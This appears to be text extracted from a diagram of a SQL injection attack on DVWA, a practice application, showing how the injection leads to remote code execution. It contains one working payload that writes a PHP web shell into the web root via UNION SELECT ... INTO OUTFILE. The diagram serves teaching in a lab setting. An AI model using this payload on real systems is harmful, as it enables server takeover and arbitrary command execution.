 SQL Injection Attack (SQLi)
User ID: Submit
Identify SQLi vulnerability
Sends malicious payload
' UNION SELECT null, "<?php system($_GET['cmd']);?>"
INTO OUTFILE "/var/www/html/tmp/webshell.php" #
ATTACKER
DVWA DATABASE
Remote Code Execution (RCE)
Full access granted